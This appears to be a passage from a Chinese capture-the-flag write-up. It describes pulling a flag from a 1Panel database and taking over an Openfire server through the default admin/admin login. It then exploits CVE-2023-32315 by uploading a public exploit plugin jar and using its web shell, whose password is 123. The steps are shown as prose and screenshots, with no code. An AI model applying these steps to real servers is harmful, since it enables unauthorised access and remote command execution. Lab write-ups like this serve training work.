

根据题目提示,下载应用的数据库opt/1panel/db/1Panel.db

查看flag表
# 22 openfire
172.0.0.18:9090/index.jsp是Openfire服务,存在弱口令admin/admin

进入到后台后,该版本可打CVE-2023-32315漏洞
https://github.com/tangxiaofeng7/CVE-2023-32315-Openfire-Bypass/releases
在插件页面上传org.jivesoftware.openfire.plugin.CVE-openfire-plugin-assembly.jar


在Server - Server Settings找到shell Plugin
密码是123,可看到基本信息
